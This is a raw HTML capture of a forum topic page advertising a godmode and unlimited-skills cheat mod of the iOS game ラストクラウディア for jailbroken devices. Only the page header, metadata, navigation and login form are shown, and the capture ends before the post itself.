

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/
body_size: 21630
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/6002-‎ラストクラウディア-110-3-godmode-unlimited-skills/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills] - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: ラストクラウディア By AIDIS Inc.Bundle ID: com.aidis.lastcloudiajpniTunes Store Link: https://apps.apple.com/jp/app/%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2/id1439772862?uo=4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza ...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: ラストクラウディア By AIDIS Inc.Bundle ID: com.aidis.lastcloudiajpniTunes Store Link: https://apps.apple.com/jp/app/%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2/id1439772862?uo=4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza ...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2021-01-28T23:37:23Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="6002"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="a38adbd26b118783e1a6ffef351d8836">
		<input type="hidden" name="ref" value="[base64]">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
